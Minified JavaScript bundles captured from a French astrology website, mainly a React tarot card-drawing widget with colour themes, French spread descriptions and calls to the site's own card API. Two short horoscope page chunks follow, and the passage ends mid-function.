e},rm=(0,a.createContext)(void 0),rg=({children:e,meta:t,cdnBaseUrl:r,jeu:a,version:s})=>o.jsx(rm.Provider,{value:{meta:t,cdnBaseUrl:r,jeu:a,version:s,getCardImageUrl:e=>{let n=e=>e.toString().padStart(2,"0"),i=t.cards.find(t=>String(t.id)===n(e));return i?`${r}${a}/${s}/${i.image}`:""},getBackImageUrl:e=>{let n=e||Object.keys(t.backs)[0],i=t.backs[n];return i?`${r}${a}/${s}/${i.image}`:""},getBackThumbUrl:e=>{let n=e||Object.keys(t.backs)[0],i=t.backs[n];return i&&i.thumbnail?`${r}${a}/${s}/backs/thumbnails/${i.thumbnail}`:""},listBacks:()=>Object.entries(t.backs).map(([e,t])=>({key:e,...t}))},children:e});function rb(){let e=(0,a.useContext)(rm);if(!e)throw Error("useTarotAssets must be used within a TarotAssetsProvider");return e}let ry={mysticPurple:{name:"Mystic Purple",classes:{text:{primary:"text-gray-900 dark:text-gray-100",secondary:"text-gray-700 dark:text-gray-300",accent:"text-purple-600 dark:text-purple-300"},bg:{primary:"bg-white dark:bg-neutral-950",secondary:"bg-gray-50 dark:bg-slate-900",card:"bg-white dark:bg-slate-800",hover:"hover:bg-purple-50 dark:hover:bg-purple-900"},border:{primary:"border-purple-200 dark:border-purple-700",secondary:"border-gray-200 dark:border-gray-600"},button:{primary:`
          bg-gradient-to-r from-purple-400 via-purple-500 to-purple-600
          hover:from-purple-500 hover:via-purple-600 hover:to-indigo-600
          text-white
          dark:bg-purple-700 dark:hover:bg-purple-600 dark:text-white
        `,secondary:`
          bg-purple-100 hover:bg-purple-200 text-purple-800
          dark:bg-purple-800 dark:hover:bg-purple-700 dark:text-purple-100
        `,ghost:`
          text-purple-600 hover:bg-purple-100
          dark:text-purple-300 dark:hover:bg-purple-900
        `},gradient:{primary:"bg-gradient-to-r from-purple-100 to-indigo-100 dark:from-purple-700 dark:to-indigo-900",secondary:"bg-gradient-to-r from-purple-50 to-indigo-50 dark:from-purple-900 dark:to-indigo-900"},special:{shadow:"shadow-md dark:shadow-purple-900/40",glow:"shadow-[0_0_8px_0_rgba(168,85,247,0.18)] dark:shadow-[0_0_10px_0_rgba(192,132,252,0.35)]"}},cardBackUrl:"mysticPurple-bcarte.png"},enchantedEmerald:{name:"Enchanted Emerald",classes:{text:{primary:"text-gray-900 dark:text-gray-100",secondary:"text-gray-700 dark:text-gray-300",accent:"text-emerald-600 dark:text-emerald-300"},bg:{primary:"bg-white dark:bg-neutral-950",secondary:"bg-gray-50 dark:bg-slate-900",card:"bg-white dark:bg-slate-800",hover:"hover:bg-emerald-50 dark:hover:bg-emerald-900"},border:{primary:"border-emerald-200 dark:border-emerald-700",secondary:"border-gray-200 dark:border-gray-600"},button:{primary:`
          bg-gradient-to-r from-emerald-400 via-emerald-500 to-emerald-600
          hover:from-emerald-500 hover:via-emerald-600 hover:to-teal-600
          text-white
          dark:bg-emerald-700 dark:hover:bg-emerald-600 dark:text-white
        `,secondary:`
          bg-emerald-100 hover:bg-emerald-200 text-emerald-800
          dark:bg-emerald-800 dark:hover:bg-emerald-700 dark:text-emerald-100
        `,ghost:`
          text-emerald-600 hover:bg-emerald-100
          dark:text-emerald-300 dark:hover:bg-emerald-900
        `},gradient:{primary:"bg-gradient-to-r from-emerald-100 to-teal-100 dark:from-emerald-700 dark:to-teal-900",secondary:"bg-gradient-to-r from-emerald-50 to-teal-50 dark:from-emerald-900 dark:to-teal-900"},special:{shadow:"shadow-md dark:shadow-emerald-900/40",glow:"shadow-[0_0_8px_0_rgba(16,185,129,0.15)] dark:shadow-[0_0_10px_0_rgba(20,184,166,0.33)]"}},cardBackUrl:"enchantedEmerald-bcarte.png"},twilightBlue:{name:"Twilight Blue",classes:{text:{primary:"text-gray-900 dark:text-gray-100",secondary:"text-gray-700 dark:text-gray-300",accent:"text-blue-600 dark:text-blue-300"},bg:{primary:"bg-white dark:bg-neutral-950",secondary:"bg-gray-50 dark:bg-slate-900",card:"bg-white dark:bg-slate-800",hover:"hover:bg-blue-50 dark:hover:bg-blue-900"},border:{primary:"border-blue-200 dark:border-blue-700",secondary:"border-gray-200 dark:border-gray-600"},button:{primary:`
          bg-gradient-to-r from-blue-400 via-blue-500 to-blue-600
          hover:from-blue-500 hover:via-blue-600 hover:to-cyan-600
          text-white
          dark:bg-blue-700 dark:hover:bg-blue-600 dark:text-white
        `,secondary:`
          bg-blue-100 hover:bg-blue-200 text-blue-800
          dark:bg-blue-800 dark:hover:bg-blue-700 dark:text-blue-100
        `,ghost:`
          text-blue-600 hover:bg-blue-100
          dark:text-blue-300 dark:hover:bg-blue-900
        `},gradient:{primary:"bg-gradient-to-r from-blue-100 to-cyan-100 dark:from-blue-700 dark:to-cyan-900",secondary:"bg-gradient-to-r from-blue-50 to-cyan-50 dark:from-blue-900 dark:to-cyan-900"},special:{shadow:"shadow-md dark:shadow-blue-900/40",glow:"shadow-[0_0_8px_0_rgba(37,99,235,0.12)] dark:shadow-[0_0_10px_0_rgba(56,182,255,0.30)]"}},cardBackUrl:"twilightBlue-bcarte.png"},mysticRose:{name:"Mystic Rose",classes:{text:{primary:"text-gray-900 dark:text-gray-100",secondary:"text-gray-700 dark:text-gray-300",accent:"text-rose-600 dark:text-rose-300"},bg:{primary:"bg-white dark:bg-neutral-950",secondary:"bg-gray-50 dark:bg-slate-900",card:"bg-white dark:bg-slate-800",hover:"hover:bg-rose-50 dark:hover:bg-rose-900"},border:{primary:"border-rose-200 dark:border-rose-700",secondary:"border-gray-200 dark:border-gray-600"},button:{primary:`
          bg-gradient-to-r from-rose-400 via-rose-500 to-rose-600
          hover:from-rose-500 hover:via-rose-600 hover:to-pink-600
          text-white
          dark:bg-rose-700 dark:hover:bg-rose-600 dark:text-white
        `,secondary:`
          bg-rose-100 hover:bg-rose-200 text-rose-800
          dark:bg-rose-800 dark:hover:bg-rose-700 dark:text-rose-100
        `,ghost:`
          text-rose-600 hover:bg-rose-100
          dark:text-rose-300 dark:hover:bg-rose-900
        `},gradient:{primary:"bg-gradient-to-r from-rose-100 to-pink-100 dark:from-rose-700 dark:to-pink-900",secondary:"bg-gradient-to-r from-rose-50 to-pink-50 dark:from-rose-900 dark:to-pink-900"},special:{shadow:"shadow-md dark:shadow-rose-900/40",glow:"shadow-[0_0_8px_0_rgba(225,29,72,0.13)] dark:shadow-[0_0_10px_0_rgba(244,114,182,0.3)]"}},cardBackUrl:"mysticRose-bcarte.png"},goldenAmber:{name:"Golden Amber",classes:{text:{primary:"text-gray-900 dark:text-gray-100",secondary:"text-gray-700 dark:text-gray-300",accent:"text-amber-600 dark:text-amber-300"},bg:{primary:"bg-white dark:bg-neutral-950",secondary:"bg-gray-50 dark:bg-slate-900",card:"bg-white dark:bg-slate-800",hover:"hover:bg-amber-50 dark:hover:bg-amber-900"},border:{primary:"border-amber-200 dark:border-amber-700",secondary:"border-gray-200 dark:border-gray-600"},button:{primary:`
          bg-gradient-to-r from-amber-400 via-amber-500 to-amber-600
          hover:from-amber-500 hover:via-amber-600 hover:to-orange-600
          text-white
          dark:bg-amber-700 dark:hover:bg-amber-600 dark:text-white
        `,secondary:`
          bg-amber-100 hover:bg-amber-200 text-amber-800
          dark:bg-amber-800 dark:hover:bg-amber-700 dark:text-amber-100
        `,ghost:`
          text-amber-600 hover:bg-amber-100
          dark:text-amber-300 dark:hover:bg-amber-900
        `},gradient:{primary:"bg-gradient-to-r from-amber-100 to-orange-100 dark:from-amber-700 dark:to-orange-900",secondary:"bg-gradient-to-r from-amber-50 to-orange-50 dark:from-amber-900 dark:to-orange-900"},special:{shadow:"shadow-md dark:shadow-amber-900/40",glow:"shadow-[0_0_8px_0_rgba(217,119,6,0.13)] dark:shadow-[0_0_10px_0_rgba(251,191,36,0.3)]"}},cardBackUrl:"goldenAmber-bcarte.png"},shadowSlate:{name:"Shadow Slate",classes:{text:{primary:"text-gray-900 dark:text-gray-100",secondary:"text-gray-700 dark:text-gray-300",accent:"text-slate-600 dark:text-slate-300"},bg:{primary:"bg-white dark:bg-neutral-950",secondary:"bg-gray-50 dark:bg-slate-900",card:"bg-white dark:bg-slate-800",hover:"hover:bg-slate-100 dark:hover:bg-slate-700"},border:{primary:"border-slate-200 dark:border-slate-700",secondary:"border-gray-200 dark:border-gray-600"},button:{primary:`
          bg-gradient-to-r from-slate-500 via-slate-600 to-slate-700
          hover:from-slate-600 hover:via-slate-700 hover:to-gray-800
          text-white
          dark:bg-slate-800 dark:hover:bg-slate-600 dark:text-white
        `,secondary:`
          bg-slate-100 hover:bg-slate-200 text-slate-800
          dark:bg-slate-900 dark:hover:bg-slate-700 dark:text-slate-100
        `,ghost:`
          text-slate-600 hover:bg-slate-100
          dark:text-slate-300 dark:hover:bg-slate-900
        `},gradient:{primary:"bg-gradient-to-r from-slate-100 to-gray-100 dark:from-slate-800 dark:to-gray-900",secondary:"bg-gradient-to-r from-slate-50 to-gray-50 dark:from-slate-900 dark:to-gray-900"},special:{shadow:"shadow-md dark:shadow-slate-900/40",glow:"shadow-[0_0_8px_0_rgba(71,85,105,0.13)] dark:shadow-[0_0_10px_0_rgba(148,163,184,0.33)]"}},cardBackUrl:"shadowSlate-bcarte.png"}},rx=e=>ry[e]||ry.mysticPurple,rv=(0,a.createContext)(void 0);function rk({children:e,defaultTheme:t="mysticPurple"}){let[r,s]=(0,a.useState)(t),[n,i]=(0,a.useState)(()=>"u">typeof window&&window.matchMedia("(prefers-color-scheme: dark)").matches);(0,a.useEffect)(()=>{if(typeof window>"u")return;let e=window.matchMedia("(prefers-color-scheme: dark)"),t=()=>i(e.matches);return e.addEventListener("change",t),t(),()=>{e.removeEventListener("change",t)}},[]);let l=rx(r);return o.jsx(rv.Provider,{value:{currentThemeKey:r,currentTheme:l,setTheme:e=>{s(e)},isDarkMode:n},children:e})}function rw(){let e=(0,a.useContext)(rv);if(void 0===e)throw Error("useTheme must be used within a ThemeProvider");return e}function r_({id:e,selectCard:t,shuffling:r,resetState:s}){let[n,i]=(0,a.useState)(!1),[l,d]=(0,a.useState)(null),[u,c]=(0,a.useState)(0),{cardsToPick:f,result:h}=rp(),{currentThemeKey:p}=rw(),m=h.filter(Boolean).length<f,{getCardImageUrl:g,getBackImageUrl:b}=rb(),y=b(p);(0,a.useEffect)(()=>{"flipping"===s&&n&&i(!1)},[s,n]),(0,a.useEffect)(()=>{n||c(m||"ready"!==s?0:1)},[m,s,n]),(0,a.useEffect)(()=>{"ready"===s&&d(null)},[s]);let{transform:x,opacity:v,grayscale:k}=t6({opacity:n?0:1,transform:`perspective(600px) rotateY(${n?"0deg":"180deg"})`,grayscale:u,config:{mass:5,tension:500,friction:80}}),w=async()=>{if(m&&!n&&"ready"===s){await t(e);let r=g(e);d(`${r}`),i(!0),c(0)}};return o.jsxs(rf.div,{className:`flex relative w-5/12 md:w-1/5 lg:w-2/12 xl:w-1/12 md:mx-1 lg:mx-0 my-2 aspect-[63/88] rounded-2xl transition-opacity duration-300 ${m&&"ready"===s?"cursor-pointer":"cursor-not-allowed"}`,style:{transform:r?`translate(${100*Math.random()-50}px, ${100*Math.random()-50}px) rotate(${360*Math.random()}deg)`:"translate(0px, 0px) rotate(0deg)",transition:"transform 0.6s ease-in-out",filter:k.to(e=>`grayscale(${100*e}%)`)},onClick:w,children:[o.jsx(rf.div,{className:"bg-black h-full w-full absolute will-change-auto",style:{opacity:v.to(e=>1-e),transform:x,backgroundImage:l?`url("${l}")`:`url(${y})`,backgroundPosition:"center",backgroundSize:"100% 100%",backgroundRepeat:"no-repeat"}}),o.jsx(rf.div,{className:"bg-indigo-900 h-full w-full absolute will-change-auto",style:{backgroundImage:`url(${y})`,backgroundPosition:"center",backgroundSize:"100% 100%",backgroundRepeat:"no-repeat",opacity:v,transform:x,rotateY:"180deg"}})]})}let rS={marseille:{tirage3:{position_favorable:"Cette carte repr\xe9sente la position favorable : elle vous soutient ou vous aide.",position_defavorable:"Cette carte repr\xe9sente la position d\xe9favorable : elle vous met en garde ou indique un obstacle.",synthese:"Cette carte repr\xe9sente la synth\xe8se : elle conclut et donne le sens global du tirage."},tirage5:{favorable:"Cette carte repr\xe9sente ce qui vous est favorable dans cette situation, les \xe9nergies qui vous soutiennent.",obstacle:"Cette carte r\xe9v\xe8le les obstacles ou d\xe9fis que vous devez surmonter pour atteindre votre objectif.",maintenant:"Cette carte d\xe9crit la situation pr\xe9sente, l'\xe9tat actuel des choses au moment de la consultation.",avenir:"Cette carte indique les tendances futures et ce vers quoi vous vous dirigez.",synthese:"Cette carte offre une vision globale et synth\xe9tise l'ensemble du tirage pour vous guider."}},oracle_belline:{tirage5:{favorable:"Cette carte repr\xe9sente ce qui est favorable \xe0 la question, ce qui peut aider le consultant.",obstacle:"Cette carte repr\xe9sente les obstacles qui s'opposent \xe0 la question ou au consultant.",force_majeure:"Cette carte repr\xe9sente la Force Majeur. Ce qui est au-dessus du consultant. Le Destin.",reponse:"Cette carte repr\xe9sente le r\xe9sultat possible \xe0 la question, la r\xe9ponse.",synthese:"Cette carte repr\xe9sente la synth\xe8se des cartes, confirmant le r\xe9sultat possible."}}},rP={oracle_des_anges:{tirage1:{domains:["cierges","influence","invocation","mission","tradition"],labels:{cierges:"\uD83D\uDD6F️ Cierges",influence:"✨ Influence",invocation:"\uD83D\uDE4F Invocation",mission:"\uD83C\uDFAF Mission",tradition:"\uD83D\uDCFF Tradition"},positions:null,useMultipleDomains:!0}},marseille:{tirage3:{domains:[],labels:{},positions:["position_favorable","position_defavorable","synthese"],phrases:{position_favorable:"Cette carte repr\xe9sente la position favorable : elle vous soutient ou vous aide.",position_defavorable:"Cette carte repr\xe9sente la position d\xe9favorable : elle vous met en garde ou indique un obstacle.",synthese:"Cette carte repr\xe9sente la synth\xe8se : elle conclut et donne le sens global du tirage."},useMultipleDomains:!1},tirage5:{domains:["generale","amour","argent","travail"],labels:{generale:"\uD83C\uDF1F Synth\xe8se g\xe9n\xe9rale",amour:"❤️ Vie sentimentale",argent:"\uD83D\uDCB0 Vie mat\xe9rielle & finances",travail:"\uD83D\uDCBC Vie professionnelle"},positions:["favorable","obstacle","maintenant","avenir","synthese"],useMultipleDomains:!0}},oracle_belline:{tirage5:{domains:["generale","amour","argent","travail"],labels:{generale:"\uD83C\uDF1F Synth\xe8se g\xe9n\xe9rale",amour:"❤️ Vie sentimentale",argent:"\uD83D\uDCB0 Vie mat\xe9rielle & finances",travail:"\uD83D\uDCBC Vie professionnelle"},positions:["favorable","obstacle","force_majeure","reponse","synthese"],phrases:{favorable:"Cette carte repr\xe9sente ce qui est favorable \xe0 la question, ce qui peut aider le consultant.",obstacle:"Cette carte repr\xe9sente les obstacles qui s'opposent \xe0 la question ou au consultant.",force_majeure:"Cette carte repr\xe9sente la Force Majeur. Ce qui est au-dessus du consultant. Le Destin.",reponse:"Cette carte repr\xe9sente le r\xe9sultat possible \xe0 la question, la r\xe9ponse.",synthese:"Cette carte repr\xe9sente la synth\xe8se des cartes, confirmant le r\xe9sultat possible."},useMultipleDomains:!0}}};function rj(e,t,r){var a;let s=null==(a=rP[e])?void 0:a[t];if(null!=s&&s.positions)return s.positions[r]}function rC({id:e}){var t,r;let{result:s,resetTrigger:n,spread:i}=rp(),{currentTheme:l}=rw(),{getCardImageUrl:d,jeu:u}=rb(),c=rj(u,i,e-1),f=u&&i&&c?(null==(r=null==(t=rS[u])?void 0:t[i])?void 0:r[c])??null:null,h=s[e-1],[p,m]=(0,a.useState)(!!h);(0,a.useEffect)(()=>{if(h)m(!0);else{let e=setTimeout(()=>m(!1),350);return()=>clearTimeout(e)}},[h,n]);let g=t6({opacity:h?1:0,transform:h?"perspective(500px) rotateX(0deg) scaleY(1)":"perspective(500px) rotateX(30deg) scaleY(0)",paddingTop:h?16:0,paddingBottom:h?16:0,paddingLeft:h?16:0,paddingRight:h?16:0,config:{mass:2,tension:200,friction:25}});return p?o.jsx(rf.div,{style:{...g,overflow:"hidden",minHeight:0,height:g.opacity.to(e=>0===e?0:"auto"),transformOrigin:"top"},className:`flex flex-col ${l.classes.bg.primary} lg:flex-row items-center`,children:h&&o.jsxs(o.Fragment,{children:[o.jsx("div",{id:`card-${e}`,className:"bg-black w-[140px] sm:w-[160px] md:w-[200px] mr-4 rounded-2xl shrink-0 aspect-[63/88]",style:{backgroundImage:h.id?`url("${d(h.id)}")`:"none",backgroundPosition:"center",backgroundSize:"100% 100%",backgroundRepeat:"no-repeat"}}),o.jsxs("div",{children:[o.jsxs("h2",{className:`
                text-xl md:text-2xl font-bold tracking-tight
                ${l.classes.text.accent}
                mb-2 flex items-center gap-2
              `,children:[o.jsx("span",{className:`
                inline-flex items-center justify-center 
                rounded-full w-7 h-7 md:w-9 md:h-9 
                bg-gray-100 dark:bg-gray-800
                text-base md:text-lg font-bold
                border border-gray-300 dark:border-gray-700
              `,children:e}),h.nom??""]}),o.jsx("p",{className:`
              text-sm md:text-base
              italic
              border-l-4
              pl-3
              ${l.classes.border.primary}
              ${l.classes.text.secondary}
              opacity-90
              mb-2
              mt-2
            `,children:h.description??""}),f&&o.jsx("p",{className:"text-sm md:text-base font-semibold italic mb-1 text-indigo-600 dark:text-indigo-400",children:f}),o.jsx("p",{dangerouslySetInnerHTML:{__html:h.texte??""},className:`
                text-base md:text-lg 
                leading-relaxed 
                ${l.classes.text.primary}
                mb-2
              `})]})]})}):null}let r$={marseille:22,egyptien:24,oracle_belline:53,tarot_persan:53,tarot_zen:79},rA=(e,t)=>{let r=Array.from({length:r$[e]??22},(e,t)=>t),a=[];for(let e=0;e<t;e++){let e=Math.floor(Math.random()*r.length);a.push(r[e]),r.splice(e,1)}return a},rT={fr:{select:"Veuillez s\xe9lectionner",remain:"Il vous reste",done:"Bravo, votre tirage est effectu\xe9"},en:{select:"Please select",remain:"You have",done:"Your reading is ready"}},rR=(e,t,r="fr")=>{let a=rT[r]??rT.fr;if(0===e)return`${a.select} ${t} carte${"fr"===r&&t>1?"s":""}${"en"===r?` card${t>1?"s":""}`:""}`;if(e<t){let s=t-e;return`${a.remain} ${s} carte${"fr"===r&&s>1?"s":""}${"en"===r?` card${s>1?"s":""} to draw`:""}`}return a.done};class rI{static wait(e){return new Promise(t=>setTimeout(t,e))}static buildApiUrl(e){let{jeu:t,spread:r,cardIndex:a,domaine:s,position:n}=e,i=new URLSearchParams({gameCode:t,cardCode:String(a).padStart(2,"0"),lang:"fr",spread:r});return"oracle_belline"!==t&&("marseille"===t&&"tirage5"===r||n&&i.append("position",n)),s&&i.append("domain",s),`https://apitarot.astrodunet.com/card-full-text?${i.toString()}`}static buildCardText(e,t,r,a,s){var n,i;let o=null==(n=rP[e])?void 0:n[t];if(!o){let e=r.interpretations[0];return(null==(i=null==e?void 0:e.text)?void 0:i.trim())||"<em>Interpr\xe9tation \xe0 venir...</em>"}return o.useMultipleDomains&&o.domains.length>0?this.renderMultipleDomains(o,r,t):this.renderSingleDomain(r,t,a,s)}static renderMultipleDomains(e,t,r){return e.domains.map(a=>{var s;let n=t.interpretations.find(e=>e.domain===a&&e.spread===r);if(!n)return null;let i=(null==(s=n.text)?void 0:s.trim())||"<em>Interpr\xe9tation \xe0 venir...</em>";return`<h4 style="margin-bottom:4px">${e.labels[a]??a}</h4><p>${i}</p>`}).filter(Boolean).join("")}static renderSingleDomain(e,t,r,a){var s;let n=e.interpretations.find(e=>e.domain===r&&e.spread===t&&(!a||e.position===a));return(null==(s=null==n?void 0:n.text)?void 0:s.trim())||"<em>Interpr\xe9tation \xe0 venir...</em>"}static async fetchCardData(e){var t,r,a,s;let n;for(let i=1;i<=3;i++)try{let n=this.buildApiUrl(e),i=await fetch(n);if(!i.ok)throw Error(`Erreur HTTP ${i.status}: ${i.statusText}`);let o=await i.json();return{id:String(e.cardIndex),nom:(null==(r=null==(t=o.card.names)?void 0:t.find(e=>"main"===e.type))?void 0:r.value)??"",description:(null==(s=null==(a=o.card.descriptions)?void 0:a.find(e=>"main"===e.type))?void 0:s.content)??"",texte:this.buildCardText(e.jeu,e.spread,o.card,e.domaine,e.position)}}catch(e){n=e,i<3&&(console.warn(`Tentative ${i} \xe9chou\xe9e, retry dans ${1e3*i}ms...`),await this.wait(1e3*i))}throw Error(`\xc9chec apr\xe8s 3 tentatives: ${n.message}`)}}function rE(e){return new Promise(t=>setTimeout(t,e))}function rM({title:e,onRestart:t}){let{text:r,bg:a,button:s,gradient:n,special:i,border:l}=function(){let{currentTheme:e,isDarkMode:t}=rw();return{text:{primary:e.classes.text.primary,secondary:e.classes.text.secondary,accent:e.classes.text.accent},bg:{primary:e.classes.bg.primary,secondary:e.classes.bg.secondary,card:e.classes.bg.card,hover:e.classes.bg.hover},border:{primary:e.classes.border.primary,secondary:e.classes.border.secondary},button:{primary:e.classes.button.primary,secondary:e.classes.button.secondary,ghost:e.classes.button.ghost},gradient:{primary:e.classes.gradient.primary,secondary:e.classes.gradient.secondary},special:{shadow:e.classes.special.shadow,glow:e.classes.special.glow},isDarkMode:t}}(),{result:d,cardsToPick:u}=rp(),c=d.filter(Boolean).length>=u;return o.jsxs("div",{className:`
      w-full px-6 py-5
      rounded-2xl
      ${a.card}
      ${l.primary}
      ${i.shadow}
      flex flex-col md:flex-row items-center justify-between gap-4
      mb-4
    `,children:[o.jsx("h2",{className:`
        text-xl md:text-2xl font-semibold
        ${r.primary}
        text-center md:text-left
        tracking-tight
      `,children:e}),o.jsxs("button",{onClick:t,disabled:!c,className:`
          px-6 py-2
          rounded-full font-semibold
          shadow transition-all duration-300
          text-base md:text-lg
          flex items-center gap-2
          ${n.primary}
          ${s.primary}
          ${c?`opacity-100 cursor-pointer hover:shadow-lg hover:-translate-y-0.5 ${i.glow}`:"opacity-40 cursor-default pointer-events-none"}
        `,tabIndex:c?0:-1,"aria-disabled":!c,children:[o.jsx("span",{className:"text-xl",children:"\uD83D\uDD04"}),o.jsx("span",{children:"Recommencer le tirage"})]})]})}let rV=({lang:e})=>{let{step:t,cards:r,showResults:s,selectCard:n,handleRestart:i,resetState:l}=function(){let[e,t]=(0,a.useState)([]),[r,s]=(0,a.useState)(0),[n,i]=(0,a.useState)(!0),[o,l]=(0,a.useState)(0),[d,u]=(0,a.useState)(!1),[c,f]=(0,a.useState)(!0),[h,p]=(0,a.useState)(null),{cardsToPick:m,actions:g,result:b,spread:y,domaine:x}=rp(),{jeu:v}=rb(),[k,w]=(0,a.useState)("ready"),_={nom:"",id:"",description:"",texte:""};return(0,a.useEffect)(()=>{t(rA(v,10))},[v]),(0,a.useEffect)(()=>{f(!0);let e=setTimeout(()=>{f(!1)},1e3);return()=>clearTimeout(e)},[o]),{step:r,canFlip:n,cards:e,resetTrigger:o,isShuffling:c,showResults:r>=m,selectCard:async e=>{let t=b.filter(Boolean).length;if(t>=m)return _;try{p(null);let r=rj(v,y,t),a=await rI.fetchCardData({jeu:v,spread:y,cardIndex:e,domaine:x,position:r});return g.updateResult(t,a),s(e=>e+1),a}catch(e){return p(e instanceof Error?e.message:"Erreur inconnue"),console.error("Erreur lors du tirage:",e),_}},handleRestart:async()=>{d||(u(!0),p(null),w("flipping"),await rE(600),w("fading"),await rE(600),w("shuffling"),l(e=>e+1),t(rA(v,10)),await rE(1e3),g.clearResults(),s(0),i(!0),w("ready"),u(!1))},resetState:k,error:h}}(),{currentTheme:d}=rw(),{cardsToPick:u}=rp(),[c,f]=(0,a.useState)(!1);(0,a.useEffect)(()=>{f("shuffling"===l)},[l]);let h=t6({opacity:s?1:0,transform:s?"translateY(0px)":"translateY(30px)",config:{tension:300,friction:25}}),p=rR(t,u,"fr");return o.jsx("div",{className:"flex w-full my-6 flex-col px-2 lg:px-0",children:o.jsxs("div",{className:`flex flex-col w-full self-center rounded-2xl shadow-lg border ${d.classes.bg.primary}`,children:[o.jsx(rM,{title:p,onRestart:i}),o.jsx("div",{className:`flex flex-wrap justify-center gap-4 py-8 rounded-xl ${d.classes.bg.secondary}`,children:r.map(e=>o.jsx(r_,{id:e,selectCard:n,shuffling:c,resetState:l,step:t},e))}),s&&o.jsxs(rf.div,{style:h,className:`
              px-6 py-4 
              ${d.classes.bg.card}
              ${d.classes.border.primary}
              text-center rounded-xl mt-4
            `,children:[o.jsxs("h2",{className:`
                text-2xl font-bold
                ${d.classes.text.accent}
                flex items-center justify-center gap-2
              `,children:["\uD83C\uDCCF ","fr"===e?"R\xe9sultat du tirage":"Tirage result"]}),o.jsx("p",{className:`
                text-sm mt-1
                ${d.classes.text.secondary}
              `,children:`Voici l’interpr\xe9tation des ${u} cartes s\xe9lectionn\xe9es.`})]}),o.jsx("div",{className:`flex flex-col p-4 gap-4 rounded-xl mt-2 ${d.classes.bg.secondary}`,children:[...Array(u)].map((e,t)=>o.jsx(rC,{id:t+1},t))})]})})},rq=({children:e,cardsToPick:t,spread:r,domaine:s})=>{let[n,i]=(0,a.useState)(()=>Array.from({length:t})),[l,d]=(0,a.useState)(Date.now());(0,a.useEffect)(()=>{i(Array(t).fill(void 0))},[t]);let u=(0,a.useCallback)((e,t)=>{i(r=>{let a=[...r];return a[e]=t,a})},[]),c=(0,a.useCallback)(()=>{i(Array(t).fill(void 0))},[t]),f=(0,a.useCallback)(()=>{d(Date.now()),c()},[c]);return o.jsx(rh.Provider,{value:{result:n,actions:{updateResult:u,clearResults:c,triggerReset:f},resetTrigger:l,cardsToPick:t,spread:r,domaine:s},children:e})},rN=({theme:e="mysticPurple",jeu:t="marseille",version:r="v2",cdnBaseUrl:s="https://cdn.astrodunet.com/images/tarot/",lang:n="fr",cardsToPick:i=5,spread:l="tirage5",domaine:d,...u})=>{let{meta:c,loading:f,error:h}=function(e,t,r){let[s,n]=(0,a.useState)(null),[i,o]=(0,a.useState)(!0),[l,d]=(0,a.useState)(null);return(0,a.useEffect)(()=>{e&&t&&r&&(o(!0),d(null),fetch(`${r}${e}/${t}/meta.json`).then(e=>{if(!e.ok)throw Error(`HTTP ${e.status}`);return e.json()}).then(n).catch(e=>d(String(e))).finally(()=>o(!1)))},[e,t,r]),{meta:s,loading:i,error:l}}(t,r,s);return f?o.jsx("div",{children:"Chargement du jeu..."}):h?o.jsxs("div",{children:["Erreur de chargement cdn: ",h," "]}):c?o.jsx("div",{id:"tirage3c",className:"w-full h-full",children:o.jsx(rk,{defaultTheme:e,children:o.jsx(rg,{meta:c,cdnBaseUrl:s,jeu:t,version:r,children:o.jsx(rq,{cardsToPick:i,spread:l,domaine:d,children:o.jsx(rV,{lang:n,...u})})})})}):null}},1912:()=>{}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.astrodunet.com/_next/static/chunks/app/horoscope-du-jour/%5Bsigne%5D/page-323d424dedc893ca.js
body_size: -15
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[656,861],{5348:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,7970,23)),Promise.resolve().then(n.t.bind(n,4839,23))}},e=>{var s=s=>e(e.s=s);e.O(0,[970,839,441,517,358],()=>s(5348)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.astrodunet.com/_next/static/chunks/app/horoscope/page-449035fcba0f8036.js
body_size: 7389
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[695],{1906:(e,r,a)=>{Promise.resolve().then(a.t.bind(a,4839,23)),Promise.resolve().then(a.bind(a,769))},7396:(e,r,a)=>{"use strict";a.d(r,{default:()=>t.a});var l=a(4839),t=a.n(l)},5353:(e,r,a)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),Object.defineProperty(r,"useMergedRef",{enumerable:!0,get:function(){return t}});let l=a(2115);function t(e,r){let a=(0,l.useRef)(()=>{}),t=(0,l.useRef)(()=>{});return(0,l.useMemo)(()=>e&&r?l=>{null===l?(a.current(),t.current()):(a.current=o(e,l),t.current=o(r,l))}:e||r,[e,r])}function o(e,r){if("function"!=typeof e)return e.current=r,()=>{e.current=null};{let a=e(r);return"function"==typeof a?a:()=>e(null)}}("function"==typeof r.default||"object"==typeof r.default&&null!==r.default)&&void 0===r.default.__esModule&&(Object.defineProperty(r.default,"__esModule",{value:!0}),Object.assign(r.default,r),e.exports=r.default)},3576:(e,r,a)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),Object.defineProperty(r,"RouterContext",{enumerable:!0,get:function(){return l}});let l=a(306)._(a(2115)).default.createContext(null)},769:(e,r,a)=>{"use strict";a.d(r,{default:()=>n});var l=a(5155),t=a(2115),o=a(7396);let s=[{value:"1",label:"Janvier"},{value:"2",label:"F\xe9vrier"},{value:"3",label:"Mars"},{value:"4",label:"Avril"},{value:"5",label:"Mai"},{value:"6",label:"Juin"},{value:"7",label:"Juillet"},{value:"8",label:"Ao\xfbt"},{value:"9",label:"Septembre"},{value:"10",label:"Octobre"},{value:"11",label:"Novembre"},{value:"12",label:"D\xe9cembre"}];function n(e){let{type:r,variant:a="default"}=e,[n,d]=(0,t.useState)(""),[i,u]=(0,t.useState)(""),[c,b]=(0,t.useState)(null),g="compact"===a,m=()=>{let e=parseInt(n),r=parseInt(i);e>=1&&e<=31&&r>=1&&r<=12?b(function(e,r){for(let a 